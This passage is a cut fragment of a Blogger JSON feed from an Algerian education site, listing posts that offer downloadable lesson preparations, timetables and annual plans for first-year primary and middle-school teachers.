لغة فرنسية"},{"term":"مقترحات باك 2017 شعبة رياضيات مادة تاريخ و جغرافيا"},{"term":"مقترحات باك 2017 شعبة رياضيات مادة فلسفة"},{"term":"مقترحات باك 2017 شعبة علوم تجريبية مادة الفسلفة"},{"term":"مقترحات باك 2017 شعبة لغات اجنبية تاريخ و جغرافيا"},{"term":"مقترحات باك 2017 شعبة لغات اجنبية تربية اسلامية"},{"term":"مقترحات باك 2017 شعبة لغات اجنبية رياضيات"},{"term":"مقترحات باك 2017 شعبة لغات اجنبية فلسفة"},{"term":"مقترحات باك 2017 شعبة لغات اجنبية لغة انجليزية"},{"term":"مقترحات باك 2017 شعبة لغات اجنبية لغة عربية"},{"term":"مقترحات بيام تاريخ و جغرافيا 2017"},{"term":"وصفات طبخ : المعجنات و المطبوخات"}],"title":{"type":"text","$t":"موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر"},"subtitle":{"type":"html","$t":"موقع الاستاذ الجزائري . الموقع الاول للدراسة في الجزائر .\nالموقع الاول للتعليم في الجزائر . etude,education\nالتعليم الابتدائي :السنة الاولى-الثانية -الثالثة -الرابعة الخامسة(شهادة التعليم الابتدائي) \nالتعليم المتوسط:السنة الاولى-الثانية -الثالثة -الرابعة (شهادة التعليم المتوسط) \nالتعليم الثانوي:السنة الاولى-الثانية -الثالثة -(بكالوريا BAC)\n  دروس  ملخصات الجيل الثاني،  اختبارات و مواضيع مقترحة، فروض محلولة ، تعلم دروس و كورسات عبر الانترنت ،تحميل كتب تعليمية و تطبيقات اندرويد ،تعلم عن بعد، تكوين"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.dzostad.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/-\/%D8%AC%D8%AF%D9%8A%D8%AF+%D8%A7%D9%84%D9%85%D8%B0%D9%83%D8%B1%D8%A7%D8%AA?alt=json-in-script\u0026max-results=19"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dzostad.net\/search\/label\/%D8%AC%D8%AF%D9%8A%D8%AF%20%D8%A7%D9%84%D9%85%D8%B0%D9%83%D8%B1%D8%A7%D8%AA"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/-\/%D8%AC%D8%AF%D9%8A%D8%AF+%D8%A7%D9%84%D9%85%D8%B0%D9%83%D8%B1%D8%A7%D8%AA\/-\/%D8%AC%D8%AF%D9%8A%D8%AF+%D8%A7%D9%84%D9%85%D8%B0%D9%83%D8%B1%D8%A7%D8%AA?alt=json-in-script\u0026start-index=20\u0026max-results=19"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2550"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"19"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6253793740896090155.post-997269046254123923"},"published":{"$t":"2023-10-09T19:35:00.001+02:00"},"updated":{"$t":"2023-10-09T19:35:29.889+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"اساتذة التعليم المتوسط"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تحضير نصوص لغة عربية 1 متوسط"},{"scheme":"http://www.blogger.com/atom/ns#","term":"جديد المذكرات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مذكرات الجيل الثاني اولى متوسط"}],"title":{"type":"text","$t":"تحضير نص الاسكندر الاكبر لفهم المنطوق  السنة الاولى متوسط الجيل الثاني"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\nتحضير نص الاسكندر الاكبر لفهم المنطوق\u0026nbsp; السنة الاولى متوسط الجيل الثاني\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nتحضير نص الاسكندر الاكبر لفهم المنطوق\u0026nbsp; السنة الاولى متوسط الجيل الثاني-تحضير نص الاسكندر الاكبر لفهم المنطوق\u0026nbsp; السنة الاولى متوسط الجيل الثاني\n\n\n\n\n\n\n\n\nالسلام عليكم ورحمة الله وبركاته .\u0026nbsp;موقع الاستاذ الجزائري\u0026nbsp;.\u0026nbsp;الموقع الاول للدراسة في "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dzostad.net\/feeds\/997269046254123923\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/01\/Prepare-text-Alexander-Great-understand-operative-first-year-medium-second-generation.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/997269046254123923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/997269046254123923"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/01\/Prepare-text-Alexander-Great-understand-operative-first-year-medium-second-generation.html","title":"تحضير نص الاسكندر الاكبر لفهم المنطوق  السنة الاولى متوسط الجيل الثاني"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix20lwve9Cj373TBCEs8a8Fu1NDNn7lxisH-2xxCglRva54q7xgs9hjB6uQyic-dH2GjDqVD6LXfPnYEoE_q_Qc-fd3pnbT2Sqm_p_9MCaMs12QAMcCaMTd8xcYyVgtPqJZEXcR0NaboU\/s72-c\/arabic-language-dzbac.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6253793740896090155.post-4800118550346912840"},"published":{"$t":"2023-10-02T18:50:00.003+02:00"},"updated":{"$t":"2023-10-02T18:50:28.109+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"اولى ابتدائي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"جديد المذكرات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مذكرات السنة اولى ابتدائي الجيل الثاني"}],"title":{"type":"text","$t":"التوقيت الاسبوعي بنظام الدوامين للسنة الاولى ابتدائي الجيل الثاني "},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\nالسلام عليكم ورحمة الله وبركاته . موقع الاستاذ الجزائري . الموقع الاول للدراسة في الجزائر .\n\nالتوقيت الاسبوعي بنظام الدوامين للسنة الاولى ابتدائي الجيل الثاني\n\n\n\u003C!-- RESPONSIVE --\u003E\n\n\n(adsbygoogle = window.adsbygoogle || []).push({});\n\n\nللتحميل اضغط هنا\n\n\nمشاهدة مباشرة للتوقيت الاسبوعي من هنا\n\nللمزيد من ملفات السنة الاولى ابتدائي الجيل الثاني :\n\nمذكرات السنة الاولى ابتدائي الجيل الثاني\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dzostad.net\/feeds\/4800118550346912840\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/09\/weekly-time-two-time-period-for-first-year-primary-second-generation.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/4800118550346912840"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/4800118550346912840"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/09\/weekly-time-two-time-period-for-first-year-primary-second-generation.html","title":"التوقيت الاسبوعي بنظام الدوامين للسنة الاولى ابتدائي الجيل الثاني "}],"author":[{"name":{"$t":"Dzostad"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02922678548383295710"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFx-BuYbxkYxdw2PNyHHWhRncASdRQj9RqPROugZ4L2afS71-0vJN3H6WIMPu6CjkoZmeLKCnhP1x4hB2bcKuUNKJvpguSaF0zEFzPC0K8YVilC_qMBnmLg4SG42fzPuUkVMa_MIL9x30\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6253793740896090155.post-3103629687401452252"},"published":{"$t":"2023-10-02T18:50:00.002+02:00"},"updated":{"$t":"2023-10-02T18:50:24.416+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"اولى ابتدائي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"جديد المذكرات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مذكرات السنة اولى ابتدائي الجيل الثاني"}],"title":{"type":"text","$t":"المخطط السنوي لمادة الرياضيات السنة اولى ابتدائي الجيل الثاني قابلة للتعديل و الطباعة word"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\nالسلام عليكم ورحمة الله وبركاته . موقع الاستاذ الجزائري . الموقع الاول للدراسة في الجزائر .\n\nالمخطط السنوي لمادة الرياضيات السنة اولى ابتدائي الجيل الثاني قابلة للتعديل و الطباعة word\n\n\n\u003C!-- RESPONSIVE --\u003E\n\n\n(adsbygoogle = window.adsbygoogle || []).push({});\n\n\nللتحميل اضغط هنا\n\n\nمشاهدة مباشرة للمخطط من هنا\n\nللمزيد من ملفات السنة الاولى ابتدائي الجيل الثاني :\n\nمذكرات السنة الاولى ابتدائي "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dzostad.net\/feeds\/3103629687401452252\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/09\/Annual-Learning-Plan-Mathematics-First-Year-Primary-2-Generation.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/3103629687401452252"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/3103629687401452252"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/09\/Annual-Learning-Plan-Mathematics-First-Year-Primary-2-Generation.html","title":"المخطط السنوي لمادة الرياضيات السنة اولى ابتدائي الجيل الثاني قابلة للتعديل و الطباعة word"}],"author":[{"name":{"$t":"Dzostad"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02922678548383295710"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi26LpoqPCXWodQUUH6Ja9P9uf8w8Otz4VBk9xV-wzBW7wQbkLsIeLj8c8YqOa8D05m6Z7oGYrRPdw3M2h_vaB6UqFpHjwzhyyrZkMouqhmDkGQ3_MScwETWILPVF4VThe7TR4nmYe3xrE\/s72-c\/%25D8%25A8%25D8%25A8%25D8%25A8.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6253793740896090155.post-1172774914598917675"},"published":{"$t":"2023-10-02T18:50:00.001+02:00"},"updated":{"$t":"2023-10-02T18:50:20.502+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"اولى ابتدائي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"جديد المذكرات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مذكرات السنة اولى ابتدائي الجيل الثاني"}],"title":{"type":"text","$t":"المخطط السنوي لمادة اللغة العريبة السنة اولى ابتدائي الجيل الثاني قابلة للتعديل و الطباعة word "},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\nالسلام عليكم ورحمة الله وبركاته . موقع الاستاذ الجزائري . الموقع الاول للدراسة في الجزائر .\n\nالمخطط السنوي لمادة اللغة العريبة السنة اولى ابتدائي الجيل الثاني قابلة للتعديل و الطباعة word\n\n\n\u003C!-- RESPONSIVE --\u003E\n\n\n(adsbygoogle = window.adsbygoogle || []).push({});\n\n\nللتحميل اضغط هنا\n\n\nمشاهدة مباشرة للمخطط من هنا\n\nللمزيد من ملفات السنة اولى ابتدائي الجيل الثاني :\n\nمذكرات السنة اولى ابتدائي "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dzostad.net\/feeds\/1172774914598917675\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/09\/annual-plan-Arabic-Language-Years-first-years-primary-2-generation-modified-printed-word.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/1172774914598917675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/1172774914598917675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/09\/annual-plan-Arabic-Language-Years-first-years-primary-2-generation-modified-printed-word.html","title":"المخطط السنوي لمادة اللغة العريبة السنة اولى ابتدائي الجيل الثاني قابلة للتعديل و الطباعة word "}],"author":[{"name":{"$t":"Dzostad"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02922678548383295710"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmyhCd7N_tNaSZTOS1WECAOFB4ov6E4Y5O8ubSNpsTLpqW4UM61Jaazcpfx1WsKELGXX5LebMSPKiSF-BhJJiSjf6ZbAQhZ8zyFy1JTh0erZgVdUJc93vaYS8uxQ5uWZP4z1FMIJnS978\/s72-c\/%25D8%25A1%25D8%25A4%25D8%25A1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6253793740896090155.post-3573024951688061064"},"published":{"$t":"2023-10-02T18:50:00.000+02:00"},"updated":{"$t":"2023-10-02T18:50:16.447+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"اولى ابتدائي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"جديد المذكرات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مذكرات السنة اولى ابتدائي الجيل الثاني"}],"title":{"type":"text","$t":"بطاقات الاوضاع النسبية فوق تحت بجانب بين داخل للتعليم الابتدائي الجيل الثاني"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\nالسلام عليكم ورحمة الله وبركاته . موقع الاستاذ الجزائري . الموقع الاول للدراسة في الجزائر .\n\nبطاقات الاوضاع النسبية فوق تحت بجانب بين داخل للتعليم الابتدائي الجيل الثاني\n\n\n\u003C!-- RESPONSIVE --\u003E\n\n\n(adsbygoogle = window.adsbygoogle || []).push({});\n\n\nللتحميل اضغط هنا\n\n\nلا يوجد عرض مباشر للملف\n\nللمزيد من ملفات السنة اولى ابتدائي الجيل الثاني :\n\nمذكرات السنة اولى ابتدائي الجيل الثاني\nكل ما"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dzostad.net\/feeds\/3573024951688061064\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/09\/cards-relative-situation-under-bellow-in-out-between-2G.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/3573024951688061064"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/3573024951688061064"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/09\/cards-relative-situation-under-bellow-in-out-between-2G.html","title":"بطاقات الاوضاع النسبية فوق تحت بجانب بين داخل للتعليم الابتدائي الجيل الثاني"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9yz95fQWA58tr8wm48OzCmXE4-7QD2VcQLMnyplGhpZy9YFRf5jkjetQUQgP1czGZUiR8hzns8O5chosEsfZb8xzuoOXFASRE-7jPYOgNCxenB19M6jTYYKcaF4UpL1i9bTfRkMHgAb4\/s72-c\/www.DZostad.com.1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6253793740896090155.post-6983698274115729557"},"published":{"$t":"2023-10-02T18:45:00.004+02:00"},"updated":{"$t":"2023-10-02T18:45:19.787+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"اولى ابتدائي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"جديد المذكرات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مذكرات السنة اولى ابتدائي الجيل الثاني"}],"title":{"type":"text","$t":"كيفية تسيير الفترة التمهيدية للسنة الاولى ابتدائي الجيل الثاني "},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\nالسلام عليكم ورحمة الله وبركاته . موقع الاستاذ الجزائري . الموقع الاول للدراسة في الجزائر .\n\nكيفية تسيير الفترة التمهيدية للسنة الاولى ابتدائي الجيل الثاني\n\n\n\u003C!-- RESPONSIVE --\u003E\n\n\n(adsbygoogle = window.adsbygoogle || []).push({});\n\n\nللتحميل اضغط هنا\n\n\nمشاهدة مباشرة للكتاب من هنا\n\nللمزيد من ملفات السنة الاولى ابتدائي الجيل الثاني :\n\nمذكرات السنة الاولى ابتدائي الجيل الثاني\n\n\n\nكل ما يخص "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dzostad.net\/feeds\/6983698274115729557\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/09\/How-run-introductory-period-first-years-second-2-generation.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/6983698274115729557"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/6983698274115729557"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/09\/How-run-introductory-period-first-years-second-2-generation.html","title":"كيفية تسيير الفترة التمهيدية للسنة الاولى ابتدائي الجيل الثاني "}],"author":[{"name":{"$t":"Dzostad"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02922678548383295710"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKsJozhK9RhAdgYWfd8JaP2VAWukMNcUA2ncg_8wTeHwHjYevgdxsizGtgfQUHQ0tsnRlGKrZ1H6gSlfrDIACH1H_dm9y9lTENmR1xuzuaMgX1iC__K6coFxzpOCFlTvTT36VUCp9WrPc\/s72-c\/21557547_1968628106682735_335017665393292392_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6253793740896090155.post-2609911233845565103"},"published":{"$t":"2023-10-02T18:45:00.003+02:00"},"updated":{"$t":"2023-10-02T18:45:16.615+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"جديد المذكرات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مذكرات السنة الثانية ابتدائي الجيل الثاني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مذكرات السنة اولى ابتدائي الجيل الثاني"}],"title":{"type":"text","$t":"المعلقات الجدارية الكاملة للتعليم الابتدائي الجيل الثاني قابلة للتعديل و الطباعة word"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nالسلام عليكم ورحمة الله وبركاته\n\nحياكم الله تعالى\n\nيقدم لكم\u0026nbsp; موقع الاستاذ الجزائري\u0026nbsp; الموقع الاول للدراسة في الجزائر :\n\n\n\nالمعلقات الجدارية الكاملة للتعليم الابتدائي الجيل الثاني قابلة للتعديل و الطباعة word\n\n\nللتحميل :\n\n\n\n\n\n\n\u003C!-- text etude dzbac --\u003E\n\n\n(adsbygoogle = window.adsbygoogle || []).push({});\n\n\n\nللتحميل اضغط هنا\u0026nbsp;\nمشاهدة مباشرة للملف من هنا\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dzostad.net\/feeds\/2609911233845565103\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/09\/wall-hangings-primary-second-generation-doc-word-print-edit.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/2609911233845565103"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/2609911233845565103"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/09\/wall-hangings-primary-second-generation-doc-word-print-edit.html","title":"المعلقات الجدارية الكاملة للتعليم الابتدائي الجيل الثاني قابلة للتعديل و الطباعة word"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXr6XE5HVU3xxHHAwYNUzm6BBjZg4STZ1ADE8niM5NG7vwlntiuGx2DE-57iQnbFqRM2tqAjVVjtRp9Kuc8dMzMJuDTG2g6yTgxeJPBCWkVBKzJcO7bkmYxPh7teluZSj36ZSy4DF_Lf4\/s72-c\/www.DZostad.com.1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6253793740896090155.post-7058492707369779344"},"published":{"$t":"2023-10-02T18:45:00.002+02:00"},"updated":{"$t":"2023-10-02T18:45:13.385+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"اولى ابتدائي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"جديد المذكرات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مذكرات السنة اولى ابتدائي الجيل الثاني"}],"title":{"type":"text","$t":" التوقيت الاسبوعي بنظام الدوام + الدوامين للسنة الاولى ابتدائي الجيل الثاني 2017-2018"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\nالسلام عليكم ورحمة الله وبركاته . موقع الاستاذ الجزائري . الموقع الاول للدراسة في الجزائر .\n\nالتوقيت الاسبوعي بنظام الدوام +الدوامين للسنة الاولى ابتدائي الجيل الثاني 2017-2018\n\n\n\u003C!-- RESPONSIVE --\u003E\n\n\n(adsbygoogle = window.adsbygoogle || []).push({});\n\n\n\n\n\n\n\n\n\n\n\n\n\nللمزيد من ملفات السنة الاولى ابتدائي الجيل الثاني :\n\nمذكرات السنة الاولى ابتدائي الجيل الثاني\n\n\n\nكل ما يخص السنة الاولى "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dzostad.net\/feeds\/7058492707369779344\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/09\/time-weekly-date-two-first-primary-second-generation-2017-2018.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/7058492707369779344"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/7058492707369779344"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/09\/time-weekly-date-two-first-primary-second-generation-2017-2018.html","title":" التوقيت الاسبوعي بنظام الدوام + الدوامين للسنة الاولى ابتدائي الجيل الثاني 2017-2018"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiee1vaW2Nv_j2uXaOPmkaJuAbjKLo9KdSTnUctJemd4wxQLpmEzkhxYwg6qAvAWRxMR5x0lVMxOfq1hVO0dD-0RrOl3OiZrmnBEa2dIibsukrqhG1uenJKfGyPe7HgV-Hlo_9SaLufP_s\/s72-c\/www.DZostad.com.1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6253793740896090155.post-3142196714257099347"},"published":{"$t":"2023-10-02T18:45:00.001+02:00"},"updated":{"$t":"2023-10-02T18:45:09.485+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"اولى ابتدائي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"جديد المذكرات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مذكرات السنة اولى ابتدائي الجيل الثاني"}],"title":{"type":"text","$t":"المخطط السنوي لبناء التعلمات السنة الاولى ابتدائي الجيل الثاني 2017-2018"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\nالسلام عليكم ورحمة الله وبركاته . موقع الاستاذ الجزائري . الموقع الاول للدراسة في الجزائر .\n\nالمخطط السنوي لبناء التعلمات السنة الاولى ابتدائي الجيل الثاني 2017-2018\n\n\n\u003C!-- RESPONSIVE --\u003E\n\n\n(adsbygoogle = window.adsbygoogle || []).push({});\n\n\n\n\n\n\n\n\n\n\n\nللمزيد من ملفات السنة الاولى ابتدائي الجيل الثاني :\n\nمذكرات السنة الاولى ابتدائي الجيل الثاني\n\n\n\nكل ما يخص السنة الاولى ابتدائي الجيل "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dzostad.net\/feeds\/3142196714257099347\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/09\/planned-annual-building-first-primary-education-second-generation-2018.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/3142196714257099347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6253793740896090155\/posts\/default\/3142196714257099347"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dzostad.net\/2017\/09\/planned-annual-building-first-primary-education-second-generation-2018.html","title":"المخطط السنوي لبناء التعلمات السنة الاولى ابتدائي الجيل الثاني 2017-2018"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicY_HW0O4TdHB9GdOXEtgPlwyNZRK1NbJ_sODnmpmeJeLW9Pz_0ZcF9uz4K0qDdmsueZEu6ccYhcBpXRqIDydaDqVLjRgGiI52QhUNI57NhKLa17OSK29-s1IPzsjfwokdSj27MRPfUgs\/s72-c\/www.DZostad.com.14.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6253793740896090155.post-22516129187434098"},"published":{"$t":"2023-10-02T18:45:00.000+02:00"},"updated":{"$t":"2023-10-02T18:45:05.443+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"جديد 